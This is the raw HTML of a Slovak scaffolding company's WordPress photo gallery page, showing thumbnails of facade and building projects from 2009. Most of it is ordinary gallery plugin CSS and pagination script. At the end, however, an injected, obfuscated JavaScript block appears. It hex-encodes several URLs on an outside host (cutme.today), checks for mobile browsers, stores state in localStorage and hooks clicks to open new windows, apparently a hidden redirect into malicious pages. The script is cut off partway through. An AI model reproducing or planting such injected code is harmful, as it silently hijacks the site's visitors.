#bwg_container1_8 #bwg_container2_8 .paging-input_8 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 a.disabled,      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 a.disabled:hover,      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_8">          <div class="tablenav-pages_8">          </div>          <input type="hidden" id="page_number_8" name="page_number_8" value="1" />    <script type="text/javascript">      function spider_page_8(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_8 = 1;        switch (y) {          case 1:            if (x >= items_county_8) {              document.getElementById('page_number_8').value = items_county_8;            }            else {              document.getElementById('page_number_8').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_8').value = items_county_8;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_8').value = 1;            }            else {              document.getElementById('page_number_8').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_8').value = 1;            break;          default:            document.getElementById('page_number_8').value = 1;        }        bwg_ajax('gal_front_form_8', '8', 'bwg_album_compact_8', '8', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-8').on('click', function () {              spider_page_8(this, 1, -2, 'numeric');          });          jQuery('.prev-page-8').on('click', function () {              spider_page_8(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-8').on('click', function () {              spider_page_8(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-8').on('click', function () {              spider_page_8(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_8').on('click', function () {          spider_page_8(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_8 #bwg_container2_8 #spider_popup_overlay_8 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_8" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_8" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_8" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2009</h2>
<p><style id="bwg-style-9">    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_9"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="9"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=9&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="9">      <div id="bwg_container2_9">            <div id="ajax_loading_9" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_9" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_9"              class="bwg-hidden"              method="post"              action="#"              data-current="9"              data-shortcode-id="127"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="7"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_9" class="bwg-background bwg-background-9">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="9"         id="bwg_album_compact_9"         class="bwg-thumbnails bwg-container bwg-container-9 bwg-album-thumbnails bwg_album_thumbnails_9">              <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_9=gallery&#038;album_gallery_id_9=102'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="102"             data-title="Fasádne lešenie 2009"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Zateplenie_RD_Prievidza/thumb/ref_12d.jpg?bwg=1569768216"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Zateplenie_RD_Prievidza/thumb/ref_12d.jpg?bwg=1569768216"                       alt="Fasádne lešenie 2009" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Fasádne lešenie 2009</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Fasádne lešenie 2009</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_9=gallery&#038;album_gallery_id_9=8'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="8"             data-title="Revitalizácia obytného domu Prievidza"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Revitalizácia_obytného_domu_Prievidza/thumb/ref_18g.jpg?bwg=1568531091"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Revitalizácia_obytného_domu_Prievidza/thumb/ref_18g.jpg?bwg=1568531091"                       alt="Revitalizácia obytného domu Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Revitalizácia obytného domu Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Revitalizácia obytného domu Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_9=gallery&#038;album_gallery_id_9=9'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="9"             data-title="RD Prievidza"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Prievidza/thumb/ref_24a.jpg?bwg=1568531188"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Prievidza/thumb/ref_24a.jpg?bwg=1568531188"                       alt="RD Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">RD Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">RD Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_9=gallery&#038;album_gallery_id_9=10'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="10"             data-title="Polyfunkčný objekt Prievidza"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Polyfunkčný_objekt_Prievidza/thumb/ref_30d.jpg?bwg=1568531256"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Polyfunkčný_objekt_Prievidza/thumb/ref_30d.jpg?bwg=1568531256"                       alt="Polyfunkčný objekt Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Polyfunkčný objekt Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Polyfunkčný objekt Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_9=gallery&#038;album_gallery_id_9=11'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="11"             data-title="Výrobná hala Malé Bielice 1. Etapa"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="799"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výrobná_hala_Malé_Bielice_1._Etapa/thumb/ref_36a.jpg?bwg=1568531348"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výrobná_hala_Malé_Bielice_1._Etapa/thumb/ref_36a.jpg?bwg=1568531348"                       alt="Výrobná hala Malé Bielice 1. Etapa" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Výrobná hala Malé Bielice 1. Etapa</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Výrobná hala Malé Bielice 1. Etapa</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_9=gallery&#038;album_gallery_id_9=12'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="12"             data-title="RD Beluša"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Beluša/thumb/ref_02b.jpg?bwg=1568531688"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Beluša/thumb/ref_02b.jpg?bwg=1568531688"                       alt="RD Beluša" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">RD Beluša</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">RD Beluša</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_9=gallery&#038;album_gallery_id_9=13'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="13"             data-title="Polyfunkčný dom Veľká Lehôtka"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Polyfunkčný_dom_Veľká_Lehôtka/thumb/ref_03a.jpg?bwg=1568531746"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Polyfunkčný_dom_Veľká_Lehôtka/thumb/ref_03a.jpg?bwg=1568531746"                       alt="Polyfunkčný dom Veľká Lehôtka" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Polyfunkčný dom Veľká Lehôtka</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Polyfunkčný dom Veľká Lehôtka</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_9=gallery&#038;album_gallery_id_9=14'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="14"             data-title="RD Lehota pod Vtáčnikom"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Lehota_pod_Vtáčnikom/thumb/ref_04c.jpg?bwg=1568531827"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Lehota_pod_Vtáčnikom/thumb/ref_04c.jpg?bwg=1568531827"                       alt="RD Lehota pod Vtáčnikom" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">RD Lehota pod Vtáčnikom</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">RD Lehota pod Vtáčnikom</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_9=gallery&#038;album_gallery_id_9=15'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="15"             data-title="Priemyselná hala Scheuch s.r.o. Prievidza"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Priemyselná_hala_Scheuch_s.r.o._Prievidza/thumb/ref_05b.jpg?bwg=1568531894"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Priemyselná_hala_Scheuch_s.r.o._Prievidza/thumb/ref_05b.jpg?bwg=1568531894"                       alt="Priemyselná hala Scheuch s.r.o. Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Priemyselná hala Scheuch s.r.o. Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Priemyselná hala Scheuch s.r.o. Prievidza</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_9" name="bwg_album_breadcrumb_9" value='[{"id":"7","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_9 #bwg_container2_9 .displaying-num_9 {      display: none;      }      }      #bwg_container1_9 #bwg_container2_9 .displaying-num_9 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_9 #bwg_container2_9 .paging-input_9 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 a.disabled,      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 a.disabled:hover,      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_9">          <div class="tablenav-pages_9">          </div>          <input type="hidden" id="page_number_9" name="page_number_9" value="1" />    <script type="text/javascript">      function spider_page_9(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_9 = 1;        switch (y) {          case 1:            if (x >= items_county_9) {              document.getElementById('page_number_9').value = items_county_9;            }            else {              document.getElementById('page_number_9').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_9').value = items_county_9;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_9').value = 1;            }            else {              document.getElementById('page_number_9').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_9').value = 1;            break;          default:            document.getElementById('page_number_9').value = 1;        }        bwg_ajax('gal_front_form_9', '9', 'bwg_album_compact_9', '7', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-9').on('click', function () {              spider_page_9(this, 1, -2, 'numeric');          });          jQuery('.prev-page-9').on('click', function () {              spider_page_9(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-9').on('click', function () {              spider_page_9(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-9').on('click', function () {              spider_page_9(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_9').on('click', function () {          spider_page_9(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_9 #bwg_container2_9 #spider_popup_overlay_9 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_9" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_9" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_9" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    <br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x65\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x4f\x76\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x4f\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x7a\x6c\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x66\x57\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x66\x73\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x4f\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4b\x47\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 